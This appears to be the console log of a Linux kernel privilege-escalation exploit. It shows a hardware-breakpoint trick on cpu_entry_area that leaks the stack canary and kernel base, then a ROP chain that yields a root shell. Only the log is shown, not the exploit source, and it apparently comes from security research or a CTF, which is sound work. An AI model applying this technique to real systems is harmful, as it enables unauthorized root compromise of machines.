 [+] Boot took 1.83s
/ $ /exp
[*] exp.c:175 do init ...
[*] exp.c:274 fork victim child ...
[*] exp.c:199 child MUST bind to cpu-0
[*] exp.c:289 child pid: 158
[*] exp.c:296 create hw_breakpoint for child
[*] exp.c:299 fork write-anywhere primitive trigger ...
[*] exp.c:312 waiting for stack data leak ...
[*] exp.c:259 trigger: bind trigger to other cpu, e.g. cpu-1
[*] exp.c:262 trigger: modify rcx in cpu-0's `cpu_entry_area` DB_STACK infinitely
[+] exp.c:230 child: FOUND kernel stack leak !!
00 20 24 DE 01 D9 7C 5C  00 00 00 00 00 00 00 00  |  . $...|\........
58 7F 22 C0 8C A7 FF FF  70 7E 22 C0 8C A7 FF FF  |  X.".....p~".....
32 0B 8E 82 FF FF FF FF  48 7F 22 C0 8C A7 FF FF  |  2.......H.".....
DC E1 62 83 FF FF FF FF  98 7E 22 C0 8C A7 FF FF  |  ..b......~".....
07 30 63 83 FF FF FF FF  BE EB 8D 82 FF FF FF FF  |  .0c.............
48 7F 22 C0 8C A7 FF FF  E9 E1 62 83 FF FF FF FF  |  H.".......b.....
C0 7E 22 C0 8C A7 FF FF  07 30 63 83 FF FF FF FF  |  .~"......0c.....
00 00 00 00 00 00 00 00  48 7F 22 C0 8C A7 FF FF  |  ........H.".....
E9 E1 62 83 FF FF FF FF  F8 7E 22 C0 8C A7 FF FF  |  ..b......~".....
A9 86 97 82 FF FF FF FF  00 00 00 00 00 00 00 00  |  ................
58 7F 22 C0 8C A7 FF FF  00 10 34 12 00 00 00 00  |  X.".......4.....
08 7F 22 C0 8C A7 FF FF  99 30 63 83 FF FF FF FF  |  .."......0c.....
18 7F 22 C0 8C A7 FF FF  D1 30 63 83 FF FF FF FF  |  .."......0c.....
48 7F 22 C0 8C A7 FF FF  E4 2A 63 83 FF FF FF FF  |  H."......*c.....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[+] exp.c:333 canary: 0x5c7cd901de242000
[+] exp.c:335 leak_kaddr: 0xffffffff828e0b32
[+] exp.c:337 kbase: 0xffffffff82800000
[*] exp.c:340 build rop ...
[*] exp.c:376 send rop gadget to victim child ...
[*] exp.c:379 fire ...
[*] exp.c:240 child: waiting to recv rop gadget ...
[*] exp.c:242 child: recv rop gadget
[+] exp.c:91 root get!!
/ # id
uid=0(root) gid=0(root)
/ #